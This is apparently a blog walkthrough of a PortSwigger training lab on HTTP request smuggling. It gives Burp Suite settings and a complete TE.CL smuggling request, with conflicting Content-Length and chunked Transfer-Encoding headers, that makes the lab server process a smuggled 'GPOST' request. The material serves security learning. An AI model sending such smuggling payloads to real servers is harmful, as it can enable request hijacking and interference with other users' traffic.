Lab: HTTP request smuggling, basic TE.CL vulnerability
 Ohekpeje Joel Odey
Ohekpeje Joel Odey
Lab Scenario: Our mission is to explore and exploit a simulated web application's vulnerability to HTTP request smuggling. We'll use the TE.CL technique to manipulate the transfer encoding and content length, revealing potential security weaknesses. Let's dive into the step-by-step solution using Burp Suite:
Configuring Burp Repeater:
- In Burp Suite, go to the Repeater menu and ensure that the "Update Content-Length" option is unchecked.
Issuing the Smuggling Request:
Using Burp Repeater, issue the following request twice:
makefileCopy codePOST / HTTP/1.1 Host: YOUR-LAB-ID.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-length: 4 Transfer-Encoding: chunked 5c GPOST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 15 x=1 0Note: Include the trailing sequence
\r\n\r\nfollowing the final0.
Observing the Response:
- The second response should indicate: "Unrecognized method GPOST."

Conclusion: This lab exercise provides hands-on experience in exploiting a basic TE.CL vulnerability, showcasing the potential risks associated with HTTP request smuggling. By following this step-by-step guide, users can enhance their understanding of how attackers manipulate transfer encoding and content length to smuggle malicious requests. Stay informed, keep learning, and continue exploring the dynamic field of cybersecurity to contribute to a more secure online environment.
Reference:
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Subscribe to my newsletter
Read articles from Ohekpeje Joel Odey directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Ohekpeje Joel Odey
Ohekpeje Joel Odey
Cybersecurity professional sharing insights on securing ecosystems, exploring cloud tech, and simplifying concepts for pros, enthusiasts, and beginners alike.